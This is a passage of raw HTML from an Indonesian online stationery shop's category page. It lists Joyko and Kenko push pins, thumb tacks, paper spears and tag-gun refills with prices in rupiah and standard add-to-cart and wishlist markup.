src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 240px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-PS1" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1364/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1364"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1364,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1364","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1468" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-push-pin-pp-30.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1468"><span class="product-image-wrapper"><!--mf_product_label_comment_1468--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-push-pin-pp-30-tr-sku-jk-pp30tr_4be8qyakfjyajg6v.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam&#x20;Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1468 {
    width: 240px;
}
.product-image-container-1468 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-push-pin-pp-30.html">Joyko Push Pin PP-30 Jarum Tusuk Papan Mading Softboard Styrofoam</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1468" data-price-box="product-id-1468">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1468"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-PP30" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1468/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1468"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1468,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1468","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1469" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-push-pin-pp-30-tr.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1469"><span class="product-image-wrapper"><!--mf_product_label_comment_1469--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-push-pin-pp-30-tr-sku-jk-pp30tr_4be8qyakfjyajg6v.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam&#x20;Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;TR&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1469 {
    width: 240px;
}
.product-image-container-1469 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-push-pin-pp-30-tr.html">Joyko Push Pin PP-30 TR Jarum Tusuk Papan Mading Softboard Styrofoam</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1469" data-price-box="product-id-1469">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1469"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-PP30TR" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1469/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1469"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1469,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1469","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1682" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-tag-pin-tpn-0.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1682"><span class="product-image-wrapper"><!--mf_product_label_comment_1682--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Tag&#x20;Pin&#x20;TPN-0&#x20;Isi&#x20;Refill&#x20;Alat&#x20;Tembak&#x20;Label&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1682 {
    width: 240px;
}
.product-image-container-1682 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-tag-pin-tpn-0.html">Joyko Tag Pin TPN-0 Isi Refill Alat Tembak Label </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1682" data-price-box="product-id-1682">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1682"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-TPN-0" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1682/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1682"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1682,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1682","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1683" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-tag-pin-tpn-1.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1683"><span class="product-image-wrapper"><!--mf_product_label_comment_1683--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Isi&#x20;Refill&#x20;Alat&#x20;Tembak&#x20;Label&#x20;&#x20;Joyko&#x20;Tag&#x20;Pin&#x20;TPN-1"/></span></span>  <style>.product-image-container-1683 {
    width: 240px;
}
.product-image-container-1683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-tag-pin-tpn-1.html">Joyko Tag Pin TPN-1 Isi Refill Alat Tembak Label </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1683" data-price-box="product-id-1683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1683"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-TPN-1" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1683/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1683"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1683,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1683","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1684" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-tag-pin-tpn-a00.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1684"><span class="product-image-wrapper"><!--mf_product_label_comment_1684--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-tag-gun-pin-sku-jk-tg600-jk-tpn-a00-jk-tpn-0-jk-tpn-1_afwkedo1wlijmkeh.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Joyko&#x20;Tag&#x20;Pin&#x20;TPN-A00&#x20;Isi&#x20;Refill&#x20;Alat&#x20;Tembak&#x20;Label&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1684 {
    width: 240px;
}
.product-image-container-1684 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-tag-pin-tpn-a00.html">Joyko Tag Pin TPN-A00 Isi Refill Alat Tembak Label </a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1684" data-price-box="product-id-1684">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1684"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-TPN-A00" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1684/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1684"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1684,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1684","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1704" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-thumb-tack-tt-11-paku-payung.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1704"><span class="product-image-wrapper"><!--mf_product_label_comment_1704--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-thumb-tack-tt-11-paku-payung-sku-jk-tt11_yk1kumyoelwodeji.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Joyko&#x20;Thumb&#x20;Tack&#x20;TT-11&#x20;&#x28;Paku&#x20;Payung&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1704 {
    width: 240px;
}
.product-image-container-1704 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-thumb-tack-tt-11-paku-payung.html">Joyko Thumb Tack TT-11 (Paku Payung)</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1704" data-price-box="product-id-1704">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1704"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-TT11" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1704/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1704"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1704,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1704","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1705" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-thumb-tack-tt-11p.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1705"><span class="product-image-wrapper"><!--mf_product_label_comment_1705--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_zuxf5g6s5gsvbcz6.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Thumb&#x20;Tack&#x20;TT-11P&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1705 {
    width: 240px;
}
.product-image-container-1705 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-thumb-tack-tt-11p.html">Joyko Thumb Tack TT-11P Paku Payung</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1705" data-price-box="product-id-1705">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1705"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-TT11P" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/1705/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1705"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1705,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1705","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3524" data-container="product-grid">  <a href="https://www.hargastationery.com/kenko-ball-pins-bn-100pp.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3524"><span class="product-image-wrapper"><!--mf_product_label_comment_3524--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-ball-pins-bn-100pp-sku-kn-bn100pp_sgm3ncnep2qsp7ou.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;alat&#x20;tulis&#x20;Kantor&#x20;merk&#x20;Kenko&#x20;terlaris&#x20;type&#x20;Kenko&#x20;Ball&#x20;Pins&#x20;BN-100PP&#x20;Paku&#x20;Kertas"/></span></span>  <style>.product-image-container-3524 {
    width: 240px;
}
.product-image-container-3524 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/kenko-ball-pins-bn-100pp.html">Kenko Ball Pins BN-100PP Paku Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3524" data-price-box="product-id-3524">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3524"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3524"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-BN100PP" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s/product/3524/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3524"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="Kc2Wr4EPdKQPICzv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":3524,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL3BlcmxlbmdrYXBhbi11bXVtLWthbnRvci5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" 